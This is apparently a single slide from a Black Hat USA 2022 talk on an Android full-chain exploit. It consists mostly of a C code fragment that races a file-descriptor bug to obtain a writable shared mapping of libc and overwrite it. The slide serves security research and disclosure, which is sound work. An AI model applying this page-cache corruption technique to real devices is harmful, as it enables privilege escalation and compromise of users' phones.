 black hat
USA 2022
Android Full-chain #1: Exploitation
void *libc_map = mmap(NULL, libc_size, PROT_READ, MAP_PRIVATE, libc_fd, 0);
int fd = socket(AF_LOCAL, SOCK_DGRAM, 0);
fput(fd);
usleep(500);
int mfd = memfd_create("foobar", 0);
void *rw_map = mmap(NULL, libc_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
close(fd);
close(mfd);
usleep(500);
int lfd = open(LIBC_PATH, O_RDONLY);
uint32_t foobar;
for (size_t i = 0; i < libc_size; i += PAGE_SIZE) {
        foobar = *(uint32_t *)&libc_map[i];
        foobar = *(uint32_t *)&rw_map[i];
}
memcpy(rw_map, "booom", 5);
#BHUSA @BlackHatEvents